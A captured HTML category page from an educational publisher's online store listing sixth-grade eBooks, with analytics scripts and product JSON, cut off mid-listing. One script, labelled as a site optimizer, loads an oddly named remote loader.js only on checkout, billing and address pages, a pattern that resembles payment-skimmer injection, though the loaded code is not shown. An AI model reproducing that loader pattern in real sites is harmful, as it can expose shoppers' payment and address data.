

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/
body_size: 60260
content:





<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>6th Grade Workbooks &amp; eBooks</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-swdvv2w64y" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="teacher supplies, classroom decorations, workbooks, pocket charts, bulletin board sets, early learning, bulletin board borders, charts, nameplates, stickers"><meta name="description" content="Prepare your sixth graders for success with our selection of 6th grade eBooks! Reinforce essential skills in core subjects like science, history, math, language arts, and so much more."><link rel='canonical' href='https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/?page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/CDE_favicon6a-new.png?t&#x3D;1549557973" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        
        <!-- Preload Secure Privacy Script Starts -->
        <link rel="preload" href="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js" as="script">
        <script type="text/javascript" src="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js"></script>
        <!-- Preload Secure Privacy Script Ends -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.head_async.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Heebo:500,300,900&display=block" rel="stylesheet">

    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.font.js"></script>
    <script>
        (function () {
            localStorage.setItem('fromPage', '');
            let checkUrl = document.referrer;
            if (!(checkUrl.indexOf("login.php") > -1)) {
                localStorage.setItem('_url', '');
                localStorage.setItem('_url', document.referrer);
            }
            else {
                localStorage.setItem('fromPage', 'fromLogin');
            }
        })();
        </script>
        
        <script>
            var __isp_options = {
                isp_serp_with_product_attributes: '1',
                isp_serp_callback: function () {
                    $jquery_isp('.isp_grid_product').each(function (index) {
                        var isp_variants_options = new Object;
                        var p_id = $jquery_isp(this).attr('product_id');
                        var price_min = ISP_PRODUCTS[p_id]['p_min'];
                        var price_max = ISP_PRODUCTS[p_id]['p_max'];
                        var price_wrapper = $jquery_isp(this).children('.isp_product_info').children('.isp_product_price_wrapper');
                        if (price_min !== price_max) {
                            if (!($jquery_isp(price_wrapper).children('.isp_compare_at_price').length)) {
                                price_wrapper.children('span').addClass('isp_compare_at_price').removeClass('isp_product_price');
                                price_wrapper.children('span').text('$' + price_max);
                                var currentPrice = '<span class="isp_product_price isp_compare_at_price_exist money" data-currency="USD" data-currency-usd="$' + price_min + '">$' + price_min + '</span>';
                                price_wrapper.append(currentPrice);
                            }
                        }
                    });
                    $jquery_isp('.isp_grid_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href").substr(-1) != "/")
                            link.attr("href", link.attr("href") + '/');
                    });
                }
            }
        </script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-450e6be0-d2c1-013e-c14a-1e6a410aeef2.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1565747026990890');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1565747026990890', {"external_id":"432bd3da-8ac7-4c89-be53-9f43bd2a833b"});
fbq('set', 'agent', 'bigcommerce', '1565747026990890');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1565747026990890&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-PCTPBZP62H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-PCTPBZP62H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-PCTPBZP62H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="SJGHwDOhES8GuvdPYFHwv5V9DGHLGb1Om1YfysY2ELE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>
wwPage = window.location.href;
d = new Date();
xxerddaTime = d.getTime();
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/carsondellosa/loader.js?" + xxerddaTime ;
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
loadaddrexx();
}
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"6th Grade Workbooks &amp; eBooks"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://swymv3premium-01.azureedge.net/code/swym-bigcommerce.js' async></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js' async></script><!-- Bing UET script -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4006450"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
</script>
<!--Begin InStockNotify Stencil Script -->
<script async src="https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378" type="text/javascript"></script>
<!--End InStockNotify Stencil Script --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQDPSB');</script>
<!-- End Google Tag Manager --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><!-- Global site tag (gtag.js) - Google Ads: AW-1070039346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>

<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8THJK9R5NM188AE6NJG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Teaching Supplies\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/\"},{\"name\":\"Categories\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/\"},{\"name\":\"eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/\"},{\"name\":\"6th Grade Workbooks & eBooks\",\"url\":\"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/6th-grade-workbooks-ebooks/\"}],\"categoryProducts\":[{\"id\":11275,\"sku\":\"104910-EB\",\"name\":\"Interactive Notebooks: Math Resource Book Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104910-eb--interactive-notebooks-math-resource-book-grade-6-ebook-104910-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Time-Saving interactive notebook templates that allow students to show what they know!Interactive Notebooks: Math for sixth grade is a fun way to teach and reinforce effective note taking for students. Students become a part of the learning process with...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177650/104910__81637.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8112583,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8112584,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8112585,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8112586,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8112587,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8112589,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8112590,\"name\":\"spec-Series\",\"value\":\"Interactive Notebooks\"},{\"id\":8112591,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8112592,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/zhdv/iixt/index.html\"},{\"id\":8112593,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8112594,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104910_sb.pdf\"},{\"id\":8112595,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8112596,\"name\":\"other_formats\",\"value\":\"11274,11275\"},{\"id\":8112597,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8563384,\"name\":\"spec-Author\",\"value\":\"Katie Kee Daughtrey\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177650/104910__81637.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177653/104910_1__60900.1765493575.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177652/104910_2__50460.1765493576.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/11275/2177651/104910_3__02619.1765493576.jpg?c=2\",\"alt\":\"Interactive Notebooks: Math alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$9.99\",\"value\":9.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=11275\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Collections/Series/Interactive Notebooks\"]},{\"id\":8946,\"sku\":\"104411-EB\",\"name\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104411-eb--spanish-i-workbook-grade-6-8-ebook-104411-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Skill Builders are great tools for keeping children current during the school year or preparing them for the next grade level. A variety of fun and challenging activities provides students with practice and helps introduce basic skills to new learners...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242123/104411__87563.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8292869,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8292870,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8292871,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8292872,\"name\":\"Page Count\",\"value\":\"80 pages\"},{\"id\":8292873,\"name\":\"Age Grade\",\"value\":\"Grade 6-8 / Ages 11-14\"},{\"id\":8292875,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8292876,\"name\":\"spec-Series\",\"value\":\"Skill Builders\"},{\"id\":8292877,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8292878,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8292879,\"name\":\"Look Inside\",\"value\":\"https://online.fliphtml5.com/zhdv/chem/index.html#p=1\"},{\"id\":8292880,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8292881,\"name\":\"Grades\",\"value\":\"Middle School\"},{\"id\":8292882,\"name\":\"other_formats\",\"value\":\"8945,8946\"},{\"id\":8292883,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8564348,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242123/104411__87563.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242124/104411_1__90467.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242121/104411_2__26846.1765493964.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242120/104411_3__75733.1765493965.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8946/2242119/104411_4__31653.1765493965.jpg?c=2\",\"alt\":\"Spanish I, Grades 6 - 8 (Skill Builders) alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$4.99\",\"value\":4.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8946\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/eBooks\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Spanish\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"Teaching Supplies/Categories/eBooks/Middle School Workbooks & eBooks\"]},{\"id\":19230,\"sku\":\"705505-EB\",\"name\":\"Spectrum Math Workbook Grade 6 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/705505-eb--new-spectrum-math-workbook-grade-6-ebook-pdf-705505-eb/\",\"brand\":{\"name\":\"Spectrum\"},\"availability\":\"\",\"summary\":\"Provide a spectrum of math support for your sixth grader with the Spectrum&reg; 6th grade math workbook. This standards-aligned math workbook helps kids stay at the top of their math game with engaging geometry practice, multiplying and dividing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242656/705505__49312.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"0.00 LBS\",\"value\":0},\"demo\":false,\"date_added\":\"Apr 26th 2024\",\"custom_fields\":[{\"id\":8519366,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8519367,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8519368,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8519369,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8519370,\"name\":\"Page Count\",\"value\":\"192 pages\"},{\"id\":8519371,\"name\":\"spec-Subjects\",\"value\":\"Math\"},{\"id\":8519372,\"name\":\"spec-Subjects\",\"value\":\"Summer Learning\"},{\"id\":8519373,\"name\":\"Age Grade\",\"value\":\"Grade 6 / Ages 11-12\"},{\"id\":8519374,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8519375,\"name\":\"format_name\",\"value\":\"eBook PDF\"},{\"id\":8519376,\"name\":\"spec-Series\",\"value\":\"Spectrum\"},{\"id\":8519377,\"name\":\"Look Inside\",\"value\":\"http://lookinside.carsondellosa.com/books/zeqr\"},{\"id\":8519378,\"name\":\"other_formats\",\"value\":\"19221,19230\"},{\"id\":8561969,\"name\":\"sample_name_1\",\"value\":\"Samples\"},{\"id\":8561970,\"name\":\"sample_url_1\",\"value\":\"https://www.carsondellosa.com/fr01805--spectrum-math-grade-6-free-sample-fr01805/\"},{\"id\":8561971,\"name\":\"spec-Author\",\"value\":\"Spectrum\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242656/705505__49312.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242655/705505_1__12677.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242654/705505_2__82224.1765580365.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242658/705505_3__95928.1765580366.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/19230/2242659/705505_4__22292.1765580366.jpg?c=2\",\"alt\":\"Spectrum Math alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$14.99\",\"value\":14.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=19230\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Math\",\"Teaching Supplies/Categories/eBooks\",\"Shop by Grade/All Grades/Grade 6\",\"Brands/Spectrum\",\"Learn at Home/Categories/Workbooks\",\"Learn at Home/Subjects/Math\",\"Sale/Today's Offers/Spectrum Doorbuster\",\"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks\",\"Teaching Supplies/Categories/eBooks/6th Grade Workbooks & eBooks\",\"School Solutions/Our School Solutions/Top Picks for Your School\",\"Sale/Today's Offers/Books Flash Sale\"]},{\"id\":8944,\"sku\":\"104410-EB\",\"name\":\"Spanish II, Grades 6 - 8 (Skill Builders) Workbook Grade 6-8 eBook (PDF)\",\"url\":\"https://www.carsondellosa.com/104410-eb--spanish-ii-workbook-grade-6-8-ebook-104410-eb/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Skill Builders are great tools for 